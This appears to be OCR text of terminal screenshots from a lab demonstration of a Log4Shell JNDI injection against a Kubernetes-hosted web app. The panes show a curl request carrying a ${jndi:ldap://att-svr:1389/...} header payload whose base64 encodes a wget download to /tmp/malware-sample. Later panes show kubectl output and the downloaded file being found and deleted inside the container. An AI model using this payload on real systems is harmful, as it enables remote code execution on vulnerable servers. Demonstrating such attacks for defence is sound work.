 rapatil — root@att-svr: ~ — ssh tme@10.8.70.216 — 101×26
root@att-svr:~#
root@att-svr:~#
root@att-svr:~# curl 10.8.70.221:80 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base6
4/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2F
yZS1zYW1wbGUK}'
curl: (56) Recv failure: Connection reset by peer
root@att-svr:~#
rapatil — root@master: ~ — ssh tme@10.8.70.227 — 91×25
root@master:~#
root@master:~#
root@master:~# kubectl get nodes
NAME STATUS ROLES AGE VERSION
master Ready controlplane,etcd,worker 206d v1.20.8
rancherworker Ready worker 205d v1.20.8
rancherworker2 Ready worker 185d v1.20.8
root@master:~# kubectl get pods -n dev-ns -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINAT
ED NODE READINESS GATES
l4s-web-7d564c5475-z568l 1/1 Running 0 30d 10.42.0.75 master <none>
<none>
root@master:~# kubectl get service -n dev-ns -o wide
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE SELECT
OR
l4s-demo-service LoadBalancer 10.43.204.249 10.8.70.221 80:31482/TCP 30d app=l4
s-demo-app
root@master:~#
Go for Gmail 10.8 15:48.23 21 12 4276 rapatil
rapatil — root@att-svr: ~ — ssh tme@10.8.70.216 — 101×24
rapatil — root@master: ~ — ssh tme@10.8.70.227 — 90×24
/ #
/ #
/ # cd tmp
/tmp # ls -l
total 24
drwxr-xr-x 2 root root 4096 Dec 23 02:13 hsperfdata_root
-rw-r--r-- 1 root root 8608 Jan 20 03:16 malware-sample
drwx------ 2 root root 4096 Dec 23 02:13 tomcat-docbase.8080.8657239800696
921443
drwx------ 3 root root 4096 Dec 23 02:13 tomcat.8080.1109362797264928224
/tmp #
/tmp #
/tmp # rm -r malware-sample
/tmp # ls -l
total 12
drwxr-xr-x 2 root root 4096 Dec 23 02:13 hsperfdata_root
drwx------ 2 root root 4096 Dec 23 02:13 tomcat-docbase.8080.8657239800696
921443
drwx------ 3 root root 4096 Dec 23 02:13 tomcat.8080.1109362797264928224
/tmp #